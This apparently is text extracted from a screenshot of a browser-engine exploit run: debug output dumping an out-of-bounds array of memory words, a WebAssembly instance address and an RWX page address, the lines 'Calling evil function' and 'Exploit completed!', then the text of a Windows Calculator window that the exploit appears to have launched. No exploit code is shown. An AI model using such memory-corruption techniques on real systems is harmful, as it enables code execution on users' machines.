 oob_Array[56] : 0x3fb999999999999a
oob_Array[57] : 0x080406e9082404e1
oob_Array[58] : 0x08088041080411a9
oob_Array[59] : 0x0000000000000000
oob_Array[60] : 0x0000000000000008
oob_Array[61] : 0x0000000000000008
oob_Array[62] : 0x00000133df9e1230
oob_Array[63] : 0x0000000000000000
oob_Array[64] : 0x0000000000000000
oob_Array[65] : 0x08244d8
oob_Array[66] : 0x080406e
oob_Array[67] : 0x08213f1
oob_Array[68] : 0x08213f5
oob_Array[69] : 0x0808a7c
oob_Array[70] : 0x0808a87
oob_Array[71] : 0x0804021
oob_Array[72] : 0x0804021
oob_Array[73] : 0x0804021
oob_Array[74] : 0x0804021
oob_Array[75] : 0x0000000
oob_Array[76] : 0x08200b4
oob_Array[77] : 0x0824028
oob_Array[78] : 0x080406e
oob_Array[79] : 0x0808a6d
oob_Array[80] : 0x0008316
oob_Array[81] : 0x0824118
oob_Array[82] : 0x080406e
oob_Array[83] : 0x0000000
oob_Array[84] : 0x0000000
oob_Array[85] : 0x0000000
oob_Array[86] : 0x0000000
oob_Array[87] : 0x0804048
oob_Array[88] : 0x9999999
oob_Array[89] : 0x082404e
oob_Array[90] : 0x0808a73
oob_Array[91] : 0x0000000
oob_Array[92] : 0x0000000
oob_Array[93] : 0x0000000
oob_Array[94] : 0x0000000
oob_Array[95] : 0x0808a73
oob_Array[96] : 0x0000000
oob_Array[97] : 0x0000000
oob_Array[98] : 0x080406e908240289
oob_Array[99] : 0x08211eb9080406e9
0x0824189108218e39
0000029c
[+] wasmInstanceAddr : 0000029c0c750000
[+] RWX Address : 0x00026331f41000
[++++] Calling evil function
[*] Exploit completed!
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =